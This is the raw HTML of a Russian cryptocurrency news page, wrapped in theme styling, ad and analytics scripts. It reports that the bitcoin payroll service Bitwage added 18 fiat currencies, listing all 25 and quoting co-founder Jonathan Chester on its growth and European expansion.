    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html",
                                "name": "Зарплатный проект Bitwage включил в операции 18 новых валют"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-1896 single-format-standard zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                19 января, 2026, 15:23
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696e224c044c4_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1896" class="post-1896 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="http://bitcois.be/news">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Зарплатный проект Bitwage включил в операции 18 новых валют</span></div>
            
            <header>
                <h1 class="entry-title">Зарплатный проект Bitwage включил в операции 18 новых валют</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-13T11:18:18+00:00" >13.11.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1896">740</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/news/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_696e224c060bb_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_696e224c0606e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img src="/wp-content/uploads/2017/11/9909f8ac45278b1dba794671a1e1945a.jpg" /></p>
<p>Bitwage &#8212; компания, которая занимается расчетом и переводом заработной платы в биткоинах, объявила о добавлении еще 18 валют на свою площадку. Таким образом платформа позволяет своим пользователям получать зарплату или оплачивать работу в биткоинах из 25 фиатных валют.</p>
<p>Bitwage <span id="more-1896"></span>расширила свои операции, добавив еще 18 национальных валют для клиентов, желающих начислять и получать заработную плату в биткоинах. Теперь список обслуживаемых на площадке традиционных валют выглядит следующим образом:</p>
<ul>
<li>Доллар США (USD)</li>
<li>Британский фунт (GBP)</li>
<li>Швейцарский франк (CHF)</li>
<li>Австралийский доллар (AUD)</li>
<li>Евро (EUR)</li>
<li>Японская иена (JPY)</li>
<li>Канадский доллар (CAD)</li>
<li>Южноафриканский ранд (ZAR)</li>
<li>Турецкая лира (TRY)</li>
<li>Сингапурский доллар (SGD)</li>
<li>Шведская крона (SEK)</li>
<li>Саудовский риал (SAR)</li>
<li>Российский рубль (RUB)</li>
<li>Румынский лей (RON)</li>
<li>Польский злотый (PLN)</li>
<li>Новозеландский доллар (NZD)</li>
<li>Норвежская крона (NOK)</li>
<li>Мексиканский песо (MXN)</li>
<li>Израильский шекель (ILS)</li>
<li>Венгерский форинт (HUF)</li>
<li>Гонконгский доллар (HKD)</li>
<li>Датская крона (DKK)</li>
<li>Чешская крона (CZK)</li>
<li>Бразильский реал (BRL)</li>
<li>Филиппинский песо (PHP)</li>
</ul>
<p>&nbsp;</p>
<p>Сооснователь Bitwage Джонатан Честер (Jonathan Chester) отмечает, что компания значительно расширила список криптовалютных операций в 2017 году:</p>
<p><em>«С учетом повышенного интереса к криптовалютам, весь последний год наблюдается огромный рост числа пользователей, которые хотят получать заработную плату в цифровой валюте. Некоторые пользователи понимают потенциал более быстрых и дешевых трансграничных платежей, в то время как другие просто хотят спекулировать. </em></p>
<p><em>Мы расширили список операций для нашей растущей клиентской базы – теперь пользователи площадки могут получать заработную плату еще из 18 новых валют, которые теперь поддерживаются на площадке»</em>.</p>
<h2>Расширение присутствия в Европе</h2>
<p>Bitwage была основана в 2013 году, а к июлю 2014 года осуществила транзакции более чем на 30 миллионов долларов для более чем 18 000 пользователей. В течение 2017 года компания была сосредоточена на выходе на международные рынки, особенно в европейские страны. Штаб-квартиры компании расположены в Кремниевой долине и Париже.</p>
<p>В июле этого года Bitwage объявила<br />
о выходе на рынок Великобритании. В блоге на сайте компании Джонатан Честер заявил:<em> «Для работников в Великобритании это означает, что у них появилось больше вариантов получения зарплаты. Теперь они могут разделить свою заработную плату в любом проценте между различными банковскими счетами и цифровыми кошельками»</em>.</p>
<p>Ранее в этом году Bitwage также представила<br />
уникальные номера международных банковских счетов (IBAN) для своих пользователей из стран Европейского Союза.</p>
<p>Источник: <a href="http://bits.media/news/zarplatnyy-proekt-bitwage-vklyuchil-v-operatsii-18-novykh-kriptovalyut/" target="_blank" rel="nofollow noopener">bits.media</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

